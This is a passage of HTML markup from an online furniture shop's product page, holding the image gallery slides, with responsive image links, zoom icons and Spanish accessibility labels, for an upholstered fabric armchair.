        <img src="//emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-tea_4_8a66b9d8-9a0f-473b-a917-01893864979c.jpg?v=1634065524&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618772053">
      <span class="visually-hidden">
        Abrir elemento multimedia 19 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618804821"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618804821"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-tea_5_dcced9cf-0575-44b5-89f8-429c2f438d50.jpg?v=1634065520&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618804821">
      <span class="visually-hidden">
        Abrir elemento multimedia 20 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618837589"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618837589"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-whi_1_83a66e9a-e48a-45dd-bcbb-0b4feb4e224b.jpg?v=1634065520&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618837589">
      <span class="visually-hidden">
        Abrir elemento multimedia 21 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618870357"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618870357"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-whi_2_191fb674-4c3e-4665-8dcb-3d57607a98d0.jpg?v=1634065518&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="20801618870357">
      <span class="visually-hidden">
        Abrir elemento multimedia 22 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-20801618903125"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-20801618903125"
            data-alt="Austin Upholstered Fabric Armchair"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=1946" alt="" srcset="//emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=246 246w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=493 493w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=600 600w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=713 713w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=823 823w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=990 990w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/eei-3063-whi_3_45d9121a-4f4a-4006-bf94-1d16f39a0616.jpg?v=1634065518&amp;width=1206 1206w, 